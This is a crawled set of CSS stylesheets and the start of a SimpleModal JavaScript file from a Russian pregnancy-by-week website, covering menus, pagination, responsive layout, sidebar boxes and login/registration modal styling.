ul.menu li:hover li ul, li.sfHover li ul {
    top: -999em;
}

ul.menu li li:hover ul, li li.sfHover ul {
    left: 198px;
    top: -15px;
    z-index: 9999;
}

ul.menu li li:hover li ul, li li.sfHover li ul {
    top: -999em;
}

li.current a, .pagination li a:hover {
    background-position: 0 0;
}

#content {
    width: 100%;
    position: relative;
    z-index: 1;
    background: #fff;
    padding: 78px 0 29px;
}

#page1 #content {
    padding: 10px 0 29px;
}

a {
    color: #7a9fb8;
    outline: none;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.button:hover {
    background-position: center -53px;
    background-color: #0672bc;
    border-color: #0678c2;
    color: #fff;
    text-decoration: none;
}

p, .p3-1 {
    margin-bottom: 18px;
    font-size: 16px;
    color: #000;
}

.p1-1 {
    margin-bottom: 8px;
}

.p2-1 {
    margin-bottom: 13px;
}

.p3 {
    margin-bottom: 15px;
    background-color: #E9F5FC;
    color: #000;
    padding: 10px 10px 20px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.p4 {
    margin-bottom: 10px;
}

.p6 {
    margin-bottom: 30px;
}

h3 {
    font: normal 22px Helvetica, sans-serif;
    color: #000;
    border-bottom: 1px solid #d8eefb;
    padding-bottom: 8px;
}

h3.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h1.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h6 {
    font: normal 17px/23px Arial, Helvetica, sans-serif;
    color: #3fb7fd;
}

h6 a:hover {
    text-decoration: none;
    color: #0675bf;
}

img, iframe {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

blockquote {
    width: 100%;
    background: 0 0 no-repeat #edf7fd;
    /*font: 12px/20px Arial, Helvetica, sans-serif;*/
    font: italic 400 30px/36px Georgia;
    color: #7a9fb8;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}



.quote-content {
    background: 21px 96px no-repeat;
    padding: 14px 19px 21px;
}

blockquote h3 {
    border-bottom: none;
    padding-bottom: 0;
}

.quote-caption a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.wrapper {
    width: 100%;
    overflow: hidden;
    position: relative;
}

.box1 {
    background: 0 0 no-repeat #e4f3fb;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box1 .indents {
    padding: 15px 20px 1px;
}

.box2 {
    background: 0 0 no-repeat #ebf4f9;
    font: 12px/18px Arial, Helvetica, sans-serif;
    color: #fff;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box2 h3 {
    border-bottom: none;
    padding-bottom: 0;
    color: #fff;
}

.box2 a {
    color: #70ebfd;
    text-decoration: underline;
}

.box2 a:hover {
    text-decoration: none;
}

.list-1 li {
    font: 12px Arial, Helvetica, sans-serif;
    color: #0675bf;
    border-bottom: 1px solid #d8eefb;
    padding: 0 0 9px 20px;
    margin-bottom: 8px;
}

.list-1 a {
    color: #0675bf;
}

.list-1 a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.list-3 a:hover {
    text-decoration: none;
    color: #0897cf;
}

.indent-top2 {
    padding-top: 0;
}

.indent-bottom5 {
    padding-bottom: 25px;
}

#contact-form textarea {
    width: 514px;
    height: 222px;
    overflow: auto;
    resize: none;
}

footer .column {
    display: inline-block;
    margin: 0 18px 20px;
}

footer .footer {
    min-height: 55px;
    background-color: #d7e9f3;
    border-top: 2px solid #cee0eb;
    position: absolute;
    width: 100%;
}

footer .footer .mapes {
    float: left;
    margin-top: 8px;
}

footer .footer .wrapper {
    text-align: right;
    margin: 6px 0px;
}

footer .footer .wrapper > div {
    display: inline;
}

#ok_shareWidget, .sharevk {
    display: inline-block;
}

.social {
    padding-bottom: 24px;
}

.sharevk img {
    border-radius: 100px;
    width: 30px;
    height: 30px;
}

footer li {
    padding-bottom: 8px;
}

footer li a {
    font-family: 'GloberBold';
    color: #377aa1
}

footer h2 {
    font-family: 'SansRoundedBold';
    text-decoration: underline;
}

footer {
    width: 100%;
    background: #e0eef8;
    padding-bottom: 50px;
}

footer .border-top {
    border-top: 1px solid #d8eefb;
}

footer .indent-top {
    padding-top: 27px;
}

.footer-menu {
    float: left;
    overflow: hidden;
}

.footer-menu li {
    float: left;
    font: 14px/17px Arial, Helvetica, sans-serif;
    margin-right: 28px;
}

.footer-menu a {
    color: #0673bc;
}

.footer-menu a:hover, a.active {
    text-decoration: none;
    color: #3fb7fd;
}

.footer-text {
    float: right;
    text-align: right;
    font: 12px/15px Arial, Helvetica, sans-serif;
    color: #509ed2;
    padding-top: 2px;
    padding-right: 3px;
}

.footer-text span {
    display: inline-block;
    margin-right: 18px;
}

.footer-text a {
    color: #509ed2;
    text-decoration: none;
}

.footer-text a:hover {
    text-decoration: underline;
}

div.indents a {
    font-size: 18px;
}

div.indents1 a {
    font-size: 12px;
}

div.indents1 {
    padding: 15px 20px 21px;
}

.search_1 {
    display: block;
    margin: 8px 35px 0px 10px;
    padding: 4px;
    width: 250px;
    border: 3px solid #e4f3fb;
    border-radius: 3px;
    color: #6C6C6C;
    transition: all 0.4s ease-out;
}

.search_1:focus {
    outline: none;
    border-color: #0678c1;
}

.search {
    margin-left: -405px;
}

/*�������� ���*/
div.gsc-control-cse,
div.gsc-control-cse div,
div.gsc-control-cse span,
div.gsc-control-cse form,
div.gsc-control-cse table,
div.gsc-control-cse tr,
div.gsc-control-cse td,
div.gsc-control-cse input {
    border: 0;
    padding: 0;
    margin: 0;
    outline: 0;
}

div.gsc-control-cse table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*���� � ������*/
div.gsc-control-cse {
    background: transparent;
}

/*��������� ����*/
input.gsc-input {
    /*  display: block !important;
     margin: 8px 30px 0px 100px !important;
      padding: 4px !important;
      width: 250px !important;*/
    border: 1px solid #e4f3fb !important;
    border-radius: 3px !important;
    padding: 3px 0 !important;
    /* color: #6C6C6C !important;
     transition: all 0.4s ease-out !important;*/
}

/*
input.gsc-input:focus {
 background: #FFF !important;
 outline: 0 !important;
}

.indent-bottom5 li{
font-size: 14px;
color: #4069B0;
}

/*������ ������*/
input.gsc-search-button {

    font: normal normal 0px sans-serif !important;
    color: transparent !important;
    height: 25px !important;
    width: 25px !important;
    min-width: 25px !important;
    margin-left: -35px !important;
    margin-top: 5px !important;
}

input.gsc-search-button:hover {

    border: 1px solid #EF5757;
    cursor: pointer;
}

/*������ ������� ����������*/
div.gsc-clear-button {
    display: none !important;
}

.site_css {
    display: none;
}

.email_css {
    display: none;
}

.reset:hover {
    text-decoration: none;
}

.indents1 li {
    border-bottom: 1px dotted #E0E0E0;
    padding-bottom: 5px;
    padding-top: 5px;
}

.questions span {
    color: #000;
    font-size: 14px;
}

.questions {
    border: 1px dotted #066EB8;
    width: 100%;
}

.question_section {
    width: 100%;
}

.questions td {
    padding: 10px;
}

.questions a {
    font-size: 14px;
    text-decoration: underline;
}

.questions .quest_title {
    font-size: 20px;
    color: #066EB8;
    text-decoration: underline;
}

.questions .quest_title:hover {
    font-size: 20px;
    text-decoration: none;
}

.filter_quest {
    text-align: left;
    font-size: 14px;
    color: #066EB8;
}

.filter_quest td {
    padding: 5px;
}

legend {
    font-size: 13px;
    color: #066EB8 !important;
}

fieldset {
    border: 1px solid #066EB8;
}

.answers_read {
    text-decoration: underline;
}

.answers_read:hover {
    text-decoration: none;
}

.send_question {
    padding: 13px;
    border: 1px outset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.send_question:hover {
    padding: 13px;
    border: 1px inset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.cate td {
    padding: 6px;
}

#last_forum ul li {
    padding-bottom: 5px;
    font-size: 14px;
}

.search_region {
    padding: 13px;
    border: 1px outset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.search_region:hover {
    padding: 13px;
    border: 1px inset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.roddom_map {
    float: right;
    color: #000;
}

.roddom_map:hover {
    text-decoration: none;
}

/************************* PAGINATION **************************************/
.paginationTG {
    float: left;
    font: 12px Tahoma, Verdana, Arial, "Trebuchet MS", Helvetica, sans-serif;
    color: #3d3d3d;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}

.paginationTG ul {
    margin: 0;
    padding: 0;
}

.paginationTG li {
    list-style-type: none;
    display: inline;
    padding-bottom: 1px;
}

.paginationTG a, .paginationTG a:visited {
    padding: 5px 8px;
    text-decoration: none;
    background-color: inherit;
    color: #0191D0;
    font-weight: bold;
}

.paginationTG a:hover, .paginationTG a:active {
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
    text-decoration: none;
}

.paginationTG li.currentpage {
    font-weight: bold;
    padding: 5px 10px;
    background-color: inherit;
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
}

.paginationTG li.disablepage {
    padding: 0 5px;
    border: 1px solid #929292;
    color: #929292;
}

.paginationTG li.nextpage {
    font-weight: bold;
}

body {

}

.wrapper {

}

#content {
    background: none;
}

/*------------BEGIN adaptive styles ----*/

.navbar-toggle {
    display: none;
    background: url("../images/click-img.png") no-repeat scroll 87px bottom #6cb7e3;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 24px;
    color: #fff;
    width: 100px;
    line-height: 42px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.navbar-toggle.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    color: #fff;
}

.calendar-ber__mob__wrapper {
    display: none;
    width: auto;
    right: 10px;
    left: 10px;
    bottom: auto;
    top: 124px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: auto;
    background: transparent;
    position: absolute;
}

.calendar-ber__mob__wrapper .hidden-box {
    background: #fbadba;
    display: none;
    height: auto;
    left: 0;
    padding: 15px 10px 0;
    position: absolute;
    right: 0;
    top: 50px;
    width: auto;
    -moz-border-radius: 5px 0 5px 5px;
    -webkit-border-radius: 5px 0 5px 5px;
    border-radius: 5px 0 5px 5px;
}

.calendar-ber__mob__wrapper .title-cal {
    background: url("../images/click-img.png") no-repeat scroll 157px bottom #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.calendar-ber__mob__wrapper .title-cal.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}

.calendar-ber__mob__item {
    position: relative;
    margin-bottom: 10px;
    padding-top: 25px;
    height: 80px;
}

.calendar-ber__mob__item:after,
.calendar-ber__mob .weeks-box:after {
    content: "";
    display: table;
    clear: both;
}

.calendar-ber__mob__mes {
    width: 60px;
}

.calendar-ber__mob__mes li {
    display: block;
    margin: 4px 0;
    color: #fff;
}

.calendar-ber__mob__mes li a {
    display: block;
    color: #fff;
}

.calendar-ber__mob {
    position: absolute;
    top: 0;
    right: 0;
    left: 70px;
    width: auto;
}

.calendar-ber__mob .weeks-box {
    background: #fff;
    -moz-border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}

.calendar-ber__mob .weeks-box > div {
    width: 25%;
    float: left;
    text-align: center;
}

.calendar-ber__mob__title {
    font-family: "Nokia_Sans_S60_Regular";
    font-size: 16px;
    display: block;
    line-height: 22px;
    text-align: center;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    margin-bottom: 3px;
    background: #fff;
}

.calendar-ber__mob__title.one,
.calendar-ber__mob .weeks-box .one a {
    color: #377aa1;
}

.calendar-ber__mob__title.two,
.calendar-ber__mob .weeks-box .two a {
    color: #fbac49;
}

.calendar-ber__mob__title.three,
.calendar-ber__mob .weeks-box .three a {
    color: #89c7c2;
}

@media screen and (max-width: 1100px) {
    body {
        min-width: 320px;
        width: 100%;
    }

    .main {
        width: 100%;
    }

    .container_12,
    .container_12 .grid_6,
    .container_12 .grid_3 {
        width: 100% !important;
    }

    .container_12 .grid_3 {
        margin-top: 30px;
    }

    .container_12 .grid_3 > div {
        float: none !important;
        /*padding: 0 0 10px!important;*/
    }

    .container_12 .grid_6,
    .container_12 .grid_3 {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        padding-left: 0 !important;
        padding-right: 0;
    }

    .wrapper {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0 10px;
        width: 100%;
    }

    .navigation {
        right: 10px;
        width: 720px;
    }

    .navigation nav {
        padding-right: 0;
        float: none;
    }

    .navigation nav .menu > li {
        margin-left: 5px;
    }

    .navigation nav .menu > li > a {
        padding-left: 0;
    }

    .calendar-ber {
        right: 10px;
    }

    .grid_3 > .grid_3 {
        padding-left: 0 !important;
        margin-top: 0;
    }

    #google_ads_frame1 {
        width: 260px !important;
    }

    .container_12 .grid_12 {
        width: 100% !important;
    }

    header {
        background-size: 465px;
    }

    .calendar-ber {
        width: 740px;
    }

    .calendar-ber .nedels > div {
        width: 26px;
    }

    .calendar-ber .nedels {
        width: 550px;
    }

    .calendar-ber .mes li {
        width: 62px;
    }

    .trim {
        width: 545px;
    }

    .navigation {
        width: 385px;
        top: 65px;
    }

    .menu > li > a {
        height: 27px;
        margin: 0;
    }

    .menu > li > a .tail {
        padding: 5px 5px 7px;
    }

    /*.container_12 .grid_3 > div:first-child,
    .container_12 .grid_3 > div:nth-child(2),
    .container_12 .grid_3 > div:nth-child(3){
        text-align: center;
        overflow: hidden;
    }
*/
    .adsbygoogle {
        overflow: hidden;
        width: 100% !important;
    }

    .logo img {
        height: 170px;
    }

}

@media screen and (min-width: 768px) {
    .navigation nav {
        display: block !important;
    }
}

@media screen and (max-width: 767px) {

    header {
        background-size: contain;
        max-height: 233px;
        height: auto;
        min-height: 190px;
    }

    .logo img {
        height: 195px;
    }

    header > div:first-child {
        top: 70px;
        width: 160px !important;
    }

    .calendar-ber__mob__wrapper {
        display: block;
    }

    .calendar-ber {
        display: none;
    }

    .container_12 .grid_6 p img {
        float: none !important;
        display: block !important;
        margin: 10px auto !important;
        max-width: 100%;
        height: auto !important;
    }

    .container_12 .grid_6 p span {
        display: inline-block;
    }

    .grid_3 > .grid_3 {
        width: 260px !important;
    }

    .navbar-toggle {
        display: block;
    }

    .navigation {
        right: 200px;
        top: 124px;
        width: auto;
    }

    .navigation nav {
        position: absolute;
        top: 50px;
        right: 0;
        display: none;
        padding: 5px 0;
        background: #6cb7e3;
        -moz-border-radius: 5px 0 5px 5px;
        -webkit-border-radius: 5px 0 5px 5px;
        border-radius: 5px 0 5px 5px;
        width: 215px;
    }

    .menu > li {
        float: none;
        display: block;
        line-height: 22px;
    }

    .navigation nav .menu > li {
        margin: 0 0 5px;
    }

    .navigation nav .menu > li > a {
        margin: 0;
        padding: 0 10px;
        height: 22px;
        color: #fff;
    }

    .navigation nav .menu > li > a:hover {
        color: #fff;
    }

    .menu > li > a .tail {
        padding: 0 !important;
    }

    .menu > li > a .right {
        padding-right: 0;
    }

    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        display: block;
        width: 100% !important;
    }

    .container_12 .grid_6 p object embed {
        width: 100%;
        height: 100%;
    }

    .filter_quest,
    .filter_quest > tbody,
    .filter_quest > tbody tr,
    .filter_quest > tbody tr td {
        display: block;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .filter_quest.right-btn {
        position: relative;
        padding-top: 60px;
    }

    .filter_quest.right-btn tr:first-child td:first-child {
        width: 50%;
    }

    .filter_quest.right-btn tr:first-child td:last-child {
        width: auto;
        height: auto;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        text-align: center;
    }

    .filter_quest.right-btn tr:first-child td {
        min-height: auto;
    }

    .filter_quest > tbody tr td {
        float: left;
        width: 50%;
        padding: 5px 0;
    }

    .filter_quest tr:first-child td:first-child {
        width: 100%;
        height: auto;
    }

    .filter_quest tr:first-child td {
        min-height: 50px;
    }

    .filter_quest input,
    .filter_quest select {
        width: 95%;
        margin: 0 auto;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .cate,
    .cate > tbody,
    .cate > tbody tr,
    .cate > tbody tr td {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .cate tr:after {
        color: #6cb7e3;
        content: "***";
        display: block;
        font-size: 22px;
        text-align: center;
        width: 100%;
    }

    .cate tr:last-child:after {
        display: none;
    }

    .cate img {
        display: block;
        width: 250px;
        margin: 0 auto;
    }

    .paginationTG {
        margin-bottom: 30px;
        text-align: center;
    }

    .paginationTG li {
        padding: 5px 0;
        display: inline-block;
    }

    img.alignleft.size-full {
        display: block;
        height: auto;
        width: 100%;
    }

}

@media screen and (max-width: 479px) {
    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        max-width: 320px;
        max-height: 200px;
        margin: 0 auto;
    }

    .navbar-toggle {
        left: 0;
    }

    .navigation {
        left: 10px;
        right: 10px;
    }

    .navigation nav {
        width: 100%;
        -moz-border-radius: 0 5px 5px 5px;
        -webkit-border-radius: 0 5px 5px 5px;
        border-radius: 0 5px 5px 5px;
    }

    table tr td input,
    table tr td textarea {
        width: 100% !important;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #simplemodal-container {
        height: 275px !important;
        left: 10px !important;
        right: 10px;
        width: auto !important;
    }

    .cate img {
        width: 100%;
        max-width: 290px;
    }

    .logo img {
        height: auto;
        width: 100%;
    }
}

/*services*/
h1.new_h1 {
    border: medium none;
    color: #fdbfcc;
    font: 24px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 10px 0;
    text-transform: uppercase;
}

form.form_service {
    text-align: center;
}

form.form_service select, #fem_group, #mal_group, .select_box {
    background: #fff;
    border: 1px solid #c8deeb;
    border-radius: 5px;
    color: #8e8e8e;
    padding: 5px;
}

form.form_service input[type="submit"], #submit_button1, #submit_button2 {
    background: #fff;
    border: 2px solid #ccdeea;
    border-radius: 25px;
    color: #083248;
    cursor: pointer;
    font-family: "SansRoundedBold";
    min-width: 150px;
    padding: 4px;
}

form.form_service input[type="submit"]:hover, #submit_button1:hover, #submit_button2:hover {
    background: #ccdeea;
}

.answer.service {
    background: #e7eef4 none repeat scroll 0 0;
    border: 1px solid #e7eef4;
    border-radius: 5px;
    color: #000;
    font-family: "SansRoundedBold";
    font-size: 16px;
    margin: 10px;
    padding: 20px;
    text-align: center;
}

.answer.service span {
    color: red;
}

.form_service > span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.calendar_table {
    width: 100%;
}

.calendar_table thead {
    background: #e7eef4 none repeat scroll 0 0;
    border-radius: 5px;
    color: #000;
    font: 12px "SansRoundedBold";
    letter-spacing: 1px;
}

.calendar_table th {
    border: 2px solid #ccdeea;
    padding: 10px 0;
}

.calendar_table .even > td {
    border: 2px solid #ccdeea;
    color: #000;
    font: 13px Arial;
    padding: 5px;
}

#blood td {
    text-align: center;
}

#blood span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.commentarii .name {
    font-size: 14px;
    color: #002C85
}

.b-top {
    z-index: 2600;
    position: fixed;
    left: 0;
    bottom: 90px;
    margin-left: 80%;
    opacity: 0.6;
    filter: alpha(opacity=60);
}

.b-top:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    cursor: pointer;
}

.b-top-but {
    z-index: 2600;
    position: absolute;
    display: block;
    left: 56px;
    bottom: 0;
    margin: 0 0 0 100%;
    padding: 32px 12px 4px;
    color: white;
    background: #615e52 url("/images/b-j-top.png") no-repeat 50% 11px;
    border-radius: 7px;
}

.pink-round-border {
    border: 3px solid pink;
    border-radius: 15px;
    padding: 10px;
}

/* ��������� */

.nav {
    border-radius: 15px;
    padding: 19px 10px;
    font-family: SansRoundedBold, Arial;
    margin-bottom: 10px;
}

.nav-blue {
    background-color: #ebf4f9;
}

.nav-pink {
    background-color: #fdf0f2;
}

.nav .header {
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 5px;
    color: #377aa1;
}

.nav-blue .header {
    color: #377aa1;
}

.nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav li a {
    font-size: 15px;
    color: #424242;
    text-decoration: none;
    display: block;
    padding: 5px 14px 5px 14px;
}

.nav-arrow li a {
    padding: 5px 21px 5px 14px;
    background: url("/images/blue-arrow.png") no-repeat right 10px center;
}

.nav li {
    border-bottom: 1px solid;
}

.nav li:last-child {
    border-bottom: none;
}

.nav-blue li {
    border-color: #d0e2ec;
}

.nav-pink li {
    border-color: #ffc8d1;
}

.nav-blue li a:hover {
    border-radius: 15px;
    background-color: #d0dfe8;
}

.popup-gallery-holder {
    width: 100%;
    overflow-x: auto;
    overflow-y: hidden;
}

.popup-gallery {
    display: table;
    margin: 0 auto;
}

.popup-gallery .popup-gallery-row {
    display: table-row;
}

.popup-gallery .popup-gallery-row .popup-gallery-cell {
    display: table-cell;
    vertical-align: middle;
}

.popup-gallery-thumb {
    padding: 3px;
    margin: 3px;
    border: 1px solid lightgrey;
    border-radius: 3px;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25);
}

.popup-gallery a img {
    margin: 0;
    padding: 0;
}

/* Simple - pagination*/
.s-pagination ul {
    display: inline-block;
    padding: 0;
    margin: 0;
}

.s-pagination ul li {
    display: inline;
}

.s-pagination ul li a {
    color: black;
    float: left;
    padding: 5px 7px;
    margin-right: 1px;
    text-decoration: none;
    text-align: center;
    border-radius: 5px;
    min-width: 20px;
}

.s-pagination ul li.currentpage a {
    background-color: #0092D1;
    color: white;
    border-radius: 5px;
}

.s-pagination ul li a:hover:not(.currentpage) {
    background-color: #ddd;
}

.table-of-content ul li a{
    color: #0092D1;
}

.bordered_preview {
    border: 1px solid #d1dfe7;
    overflow: hidden;
    padding: 3px;
    width: 250px;
    height: 150px;
}

.bordered_preview img{
    width: 250px;
    height: 150px;
}

.search_preview {
    width: 200px;
    height: 120px;
}

.search_preview img{
    width: 200px;
    height: 120px;
}

.search-box{
    width:220px;
    position:absolute;
    right:0;
}
@media screen and (max-width: 767px){
    .search-box{
        top: 90px;
    }
}

.search-blue{
    width: 210px;
    height: 25px;
    border-radius: 15px;
    background-color: #77a9c7;
    padding: 2px;
}
.search-blue .search-container{
    border-radius: 15px;
    background-color: white;
    overflow: hidden;
    height: 100%;
    width: 180px;
    display: inline-block;
    vertical-align: middle;
}

.search-blue .search-container input[type=search]{
    border: none;
    padding-left: 10px;
    padding-right: 15px;
    padding-top: 4px;
    background-color: white;
    width: 100%;
    outline: none;
}

.search-blue .search-part{
    display: inline-block;
    padding-left: 2px;
    padding-top: 4px;
}
.search-blue .search-icon{
    background: rgba(0, 0, 0, 0) url("/images/search.png") no-repeat;
    border: none;
}


@media (min-width: 768px) {
    .affix-top {
        position: relative;
    }
    .affix {
        position: fixed;
        top: 0px;
    }
    .affix,
    .affix-bottom {
        width: 213px;
    }
    .affix-bottom {
        position: absolute;
    }
}

@media screen and (min-width: 1100px) {
    .flowers {
        background: rgba(0, 0, 0, 0) url("/images/flowers.png") repeat-x scroll 0 0;
        height: 60px;
        position: absolute;
        right: 0;
        top: 40px;
        width: 818px;
    }
}

/**/

.a-nav-categories{
    padding-bottom: 5px;
}
.a-nav-categories ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

.a-nav-categories li {
    float: left;
    list-style: none !important;
}

.a-nav-categories li a {
    display: block;
    color: #377AA1;
    text-align: center;
    padding: 10px 12px;
    text-decoration: none;
    border-radius: 5px;
    background-color: #FDF0F2;
    margin-right: 2px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;
}

.a-nav-categories a:hover:not(.active) {
    background-color: #FBADBA;
    color: white;
}

.a-nav-categories .active {
    background-color: #EB8F9C;
    color: white;
}

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/grid.css
body_size: 424
content:
.container_12 {
	margin-left: auto;
	margin-right: auto;
	width: 1080px;
}

.grid_3,
.grid_6,
.grid_12 {
	display:inline;
	float: left;
	position: relative;
	margin-left: 0px;
	/*margin-right: 10px;*/
	margin-top: 0;
}

.container_12 .grid_3 {
	width:260px;
	padding-left:20px;
}

.container_12 .grid_6 {
	width:800px;
}

.container_12 .grid_12 {
	width:940px;
}

.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix {
	display: block;
}

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/less/pink_box.css
body_size: 422
content:
.pink-box {
  background-color: #fdf0f2;
  border-radius: 15px;
  margin-bottom: 8px;
  padding: 7px;
}
.pink-box .box-header {
  margin: 12px auto 13px auto;
  border-bottom: medium none;
  color: #377aa1;
  font-family: "SansRoundedBold";
  font-size: 18px;
  text-align: center;
}
.pink-box ul.box-body {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.pink-box ul.box-body li {
  padding-bottom: 5px;
}
.pink-box ul.box-body li a {
  color: #377aa1;
  font-size: 14px;
  font-weight: bold;
  vertical-align: middle;
  text-decoration: none;
}
.pink-box ul.box-body li a .box-thumb {
  text-align: center;
  vertical-align: middle;
  display: table-cell;
}
.pink-box ul.box-body li a .box-thumb .icon {
  display: block;
  width: 46px;
  height: 46px;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid #FFC8D1;
}
.pink-box ul.box-body li a .box-text {
  font-family: "GloberBold";
  color: #377aa1;
  padding-left: 10px;
  padding-right: 20px;
  font-size: 14px;
  vertical-align: middle;
  display: table-cell;
}
.pink-box ul.box-body li a:hover .box-thumb .icon {
  background-color: #FFC8D1;
}
.icon {
  background: no-repeat center;
}
.icon.icon-baby {
  background-image: url('/images/icon/calc_baby.png');
}
.icon.icon-timer {
  background-image: url('/images/icon/calc_timer.png');
}
.icon.icon-panties {
  background-image: url('/images/icon/calc_panties.png');
}
.icon.icon-balls {
  background-image: url('/images/icon/calc_balls.png');
}
.icon.icon-weight {
  background-image: url('/images/icon/calc_weight.png');
}


--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/basic.css
body_size: 503
content:
/*
 * SimpleModal Basic Modal Dialog
 * http://simplemodal.com
 *
 * Copyright (c) 2013 Eric Martin - http://ericmmartin.com
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

#basic-modal-content {display:none;}

/* Overlay */
#simplemodal-overlay {background-color:#000;}

/* Container */
#simplemodal-container {height:230px; width:400px; color:#bbb; background-color:#fff; border:4px solid #E4F1FC; padding:12px;}
#simplemodal-container .simplemodal-data {padding:8px;}
#simplemodal-container code {background:#141414; border-left:3px solid #65B43D; color:#bbb; display:block; font-size:12px; margin-bottom:12px; padding:4px 6px 6px;}
#simplemodal-container a {color:#ddd;}
#simplemodal-container a.modalCloseImg {background:url(../css/x.png) no-repeat; width:25px; height:29px; display:inline; z-index:3200; position:absolute; top:-15px; right:-16px; cursor:pointer;}
#simplemodal-container h3 {color:#84b8d9;}

.menu_modal {
text-align: center;
width: 100%;
}

.menu_modal td a {
color: #000 !important;
text-decoration: underline !important;
font-size: 14px !important;
}

.menu_modal td a:hover {
color: #2B2B2B !important;
text-decoration: none !important;
}

.titled {
padding-bottom: 5px;
}

.hidden{
    display: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beremennost-po-nedelyam.com/js/basic.js
body_size: 413
content:
/*
 * SimpleModal Basic Modal Dialog
 * http://simplemodal.com
 *
 * Copyright (c) 2013 Eric Martin - http://ericmmartin.com
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

jQuery(function ($) {
	// Load dialog on page load
	//$('#basic-modal-content').modal();

	// Load dialog on click
	$('#basic-modal .basic').click(function (e) {
		$('#basic-modal-content-login').modal();

		return false;
	});
    $('#basic-modal .basic-reg').click(function (e) {
		$('#basic-modal-content-reg').modal();

		return false;
	});

